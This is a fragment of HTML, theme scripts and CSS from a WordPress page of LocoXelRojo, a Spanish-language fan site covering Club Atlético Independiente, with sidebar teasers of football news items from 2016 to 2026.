            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_6976f15f14f1c_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_6976f15f14f1c" ><script>var block_td_uid_14_6976f15f14f1c = new tdBlock();
block_td_uid_14_6976f15f14f1c.id = "td_uid_14_6976f15f14f1c";
block_td_uid_14_6976f15f14f1c.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_6976f15f14f1c_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_6976f15f14f1c_rand","tdc_css_class_style":"td_uid_14_6976f15f14f1c_rand_style"}';
block_td_uid_14_6976f15f14f1c.td_column_number = "1";
block_td_uid_14_6976f15f14f1c.block_type = "td_block_21";
block_td_uid_14_6976f15f14f1c.post_count = "3";
block_td_uid_14_6976f15f14f1c.found_posts = "36";
block_td_uid_14_6976f15f14f1c.header_color = "#";
block_td_uid_14_6976f15f14f1c.ajax_pagination_infinite_stop = "";
block_td_uid_14_6976f15f14f1c.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_14_6976f15f14f1c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_6976f15f14f1c class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/18/el-balance-de-la-pretemporada-en-uruguay/" rel="bookmark" class="td-image-wrap" title="El balance de la pretemporada en Uruguay"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-amistoso-150x150.jpg" alt="Gustavo Quinteros Independiente amistoso" title="El balance de la pretemporada en Uruguay"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/18/el-balance-de-la-pretemporada-en-uruguay/" rel="bookmark" title="El balance de la pretemporada en Uruguay">El balance de la pretemporada en Uruguay</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T23:00:55+00:00" >18 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/18/el-balance-de-la-pretemporada-en-uruguay/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente cerró la pretemporada en Uruguay y regresará este lunes al país para enfocarse en el debut por el Torneo Apertura.
Con buenas sensaciones, el...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/amnistia-para-todos/" rel="bookmark" class="td-image-wrap" title="Amnistía para todos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/fernandez-cedres-expulsion-independiente-rosario-central-150x150.jpeg" alt="fernandez-cedres-expulsion-independiente-rosario-central" title="Amnistía para todos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/amnistia-para-todos/" rel="bookmark" title="Amnistía para todos">Amnistía para todos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T16:23:44+00:00" >22 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/amnistia-para-todos/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    El Tribunal de Disciplina dio lugar a la amnistía de todos los jugadores que debían cumplir fechas de suspensión del 2025.

Ahora es oficial, se...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/la-irresponsable-expulsion-de-montiel/" rel="bookmark" class="td-image-wrap" title="La irresponsable expulsión de Montiel"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/montiel-independiente-estudiantes-roja-150x150.jpeg" alt="montiel-independiente-estudiantes-roja" title="La irresponsable expulsión de Montiel"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/la-irresponsable-expulsion-de-montiel/" rel="bookmark" title="La irresponsable expulsión de Montiel">La irresponsable expulsión de Montiel</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/joaquin-lauko/">Joaquin Lauko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:50:59+00:00" >24 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/la-irresponsable-expulsion-de-montiel/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Santiago Montiel fue expulsado en el empate 1-1 de Independiente frente a Estudiantes de La Plata, por la primera fecha del Torneo Apertura.

En el...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/zamora-el-arbitro-ante-newells/" rel="bookmark" class="td-image-wrap" title="Zamora, el árbitro ante Newell’s"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Daniel-Zamora" title="Zamora, el árbitro ante Newell’s"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/zamora-el-arbitro-ante-newells/" rel="bookmark" title="Zamora, el árbitro ante Newell’s">Zamora, el árbitro ante Newell’s</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:54:42+00:00" >25 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/perdio-la-racha-de-triunfos-al-hilo/" rel="bookmark" class="td-image-wrap" title="Perdió la racha de triunfos al hilo"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Perdió la racha de triunfos al hilo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/perdio-la-racha-de-triunfos-al-hilo/" rel="bookmark" title="Perdió la racha de triunfos al hilo">Perdió la racha de triunfos al hilo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T12:10:45+00:00" >25 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/casi-un-ano-despues/" rel="bookmark" class="td-image-wrap" title="Casi un año después"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="cabral-gol-independiente-estudiantes" title="Casi un año después"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/casi-un-ano-despues/" rel="bookmark" title="Casi un año después">Casi un año después</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T22:09:04+00:00" >24 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 6976f15f43624
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
